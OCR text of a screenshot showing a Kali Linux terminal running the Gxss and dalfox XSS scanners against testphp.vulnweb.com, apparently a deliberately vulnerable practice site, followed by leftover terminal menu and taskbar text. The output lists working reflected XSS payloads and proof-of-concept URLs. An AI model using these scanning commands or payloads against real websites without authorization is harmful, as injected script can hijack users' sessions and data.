 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Firefox qterminal Thunar 03:57 AM 81%
root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# cat testvuln.txt | Gxss -p surya | dalfox pipe --mining-dict /root/Desktop/Arjun/arjun/db/params.txt --skip-bav
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
🎯 Target Stdin (pipeline)
🏁 Method GET
🖥 Worker 100
🔦 BAV false
⛏ Mining true (Gf-Patterns)
🔬 Mining-DOM true (mining from DOM)
⏱ Timeout 10
📤 FollowRedirect false
🕰 Started at 2021-04-09 03:56:46.231932546 -0400 EDT m=+0.230482379
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:0][0/7][0.00%%] / URL: http://testphp.vulnweb.com ?pp=surya
[I] Found 1 testing point in DOM Mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected pp param => Injected: /inATTR-double(3) ` $ ( ; | ) = : > . < , ' + "
4 line: php?p=valid&pp=suryaDalFox">link1</a><br/><a href="params.p
[W] Reflected Payload in Attribute: pp="><dETAILS%0aopen%0aonToGgle%0a=%
4 line: php?p=valid&pp=surya"><dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a()>">link2</a><
[POC][R][GET] http://testphp.vulnweb.com:80/hpp/index.php?pp=surya%22%3E%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%3E
[V] Triggered XSS Payload (found DOM Object): pp="onpointerout=prompt(1) class=dalfox
4 line: php?p=valid&pp=surya"onpointerout=prompt(1) class=dalfox ">link2</a><br/><form a
[POC][V][GET] http://testphp.vulnweb.com:80/hpp/index.php?pp=surya%22onpointerout%3Dprompt%281%29+class%3Ddalfox+
[228/321 Queries][71.03%][1/7 Tasks][14.29%] Passing "pp" param queries
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Right Ctrl
Type here to search
64
..37
1:08 AM
4/9/2021